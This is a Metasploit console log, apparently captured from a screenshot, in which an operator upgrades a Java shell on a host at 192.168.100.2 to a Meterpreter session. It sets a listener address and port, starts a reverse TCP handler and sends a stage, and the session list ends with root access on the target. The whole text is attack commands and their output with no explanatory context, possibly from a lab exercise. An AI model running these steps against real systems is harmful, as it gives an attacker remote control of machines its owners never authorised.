 msf6 > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.100.1
LHOST => 192.168.100.1
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 8010
LPORT => 8010
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: java
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.100.1:8010
[*] Stopping exploit/multi/handler
[*] Sending stage (1017704 bytes) to 192.168.100.2
[*] Meterpreter session 3 opened (192.168.100.1:8010 -> 192.168.100.2:50326) at 2023-11-27 18:15
:23 -0700
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         meterpreter x64/linux  alice @ 10.0.2.15  192.168.100.1:8010 -> 192.168.100.2:3456
                                                      4 (192.168.100.2)
  2         shell java/java                           192.168.100.1:8009 -> 192.168.100.2:3942
                                                      8 (192.168.100.1)
  3         meterpreter x86/linux  root @ 10.0.2.15   192.168.100.1:8010 -> 192.168.100.2:5032
                                                      6 (192.168.100.2)
msf6 post(multi/manage/shell_to_meterpreter) >